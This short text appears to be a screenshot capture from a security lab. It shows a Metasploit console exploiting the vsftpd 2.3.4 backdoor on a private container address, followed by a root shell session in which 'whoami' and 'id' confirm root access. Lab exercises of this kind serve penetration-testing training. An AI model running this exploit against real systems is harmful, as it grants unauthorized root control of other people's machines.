 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 172.17.0.2:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.17.0.2:21 - USER: 331 Please specify the password.
[+] 172.17.0.2:21 - Backdoor service has been spawned, handling...
[+] 172.17.0.2:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[*] Found shell.
[*] Command shell session 1 opened (172.17.0.1:33149 -> 172.17.0.2:6200) at 2025-04-29 19:42:47 -0400
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)